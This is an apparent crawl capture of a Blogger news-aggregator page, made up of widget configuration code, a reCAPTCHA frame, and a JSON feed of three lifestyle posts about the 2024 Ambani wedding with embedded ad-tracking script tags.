_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2021/06/united-nations-international-day-in.html', 'canonicalUrl': 'https://www.exprssnews.com/2021/06/united-nations-international-day-in.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/949188103862749192/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '949188103862749192', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2021/06/1624592131_harassment.jpg', 'pageName': 'United Nations International Day in Support of Victims of Torture: Theme, History and significance', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: United Nations International Day in Support of Victims of Torture: Theme, History and significance', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'United Nations International Day in Support of Victims of Torture: Theme, History and significance', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWh3FvjDhZ04XxTilhSExF_Als9gnQ2STpf9mBMtjCy9OctBNCUTnUD9PaF_YQXClGKBSKFZGw1QYBLz1bTPxRjOGyLkKn24E8wl7H2U1jcvKkh7yCRwAV3PXJAtjnpjGyOyH2_2G6GYAUaKH8FQ', 'url': 'https://www.exprssnews.com/2021/06/united-nations-international-day-in.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 949188103862749192}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="22SpwOyYwPbKtbkgkqxAzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769125394800');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery1110027875281186121326_1769125388682&_=1769125388683
body_size: 2363
content:
// API callback
jQuery1110027875281186121326_1769125388682({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-22T11:40:18.635-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7592170325962193473"},"published":{"$t":"2024-07-13T12:33:00.001-07:00"},"updated":{"$t":"2024-07-13T12:33:48.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-project-2024-07-8cefe2f54172acbee3d2f376e24f5513-16x9.jpg?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAmong the gorgeous outfits from Deepika Padukone, Kim Kardashian, and Janhvi Kapoor at the star-studded Ambani wedding, Orry dares his fans to choose the best-dressed celebrity.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/who-slayed-at-the-ambani-wedding-orrys-fun-fashion-verdict-crowns-deepika-padukone-8965296.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7592170325962193473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html","title":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-2658424690236314845"},"published":{"$t":"2024-07-12T11:33:00.001-07:00"},"updated":{"$t":"2024-07-12T11:33:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/radhika-merchant-bride-photos-2024-07-2a5bfd72410b8a87f76e1472b4e92bde-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant's first photos as a bride are here. The bride chose a custom Abu Jani-Sandeep Khosla trailing ghagra.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/photogallery\/lifestyle\/radhika-merchants-first-photos-as-bride-are-here-stuns-in-custom-abu-jani-sandeep-khosla-8963930.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/2658424690236314845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html","title":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});